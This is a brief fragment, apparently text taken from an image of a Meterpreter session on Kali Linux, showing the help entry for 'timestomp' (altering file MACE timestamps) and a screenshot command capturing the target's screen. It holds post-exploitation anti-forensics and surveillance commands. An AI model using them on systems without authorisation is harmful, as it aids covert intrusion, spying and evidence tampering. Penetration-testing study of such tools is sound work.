 Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/kali/cxsJIuHo.jpeg
meterpreter >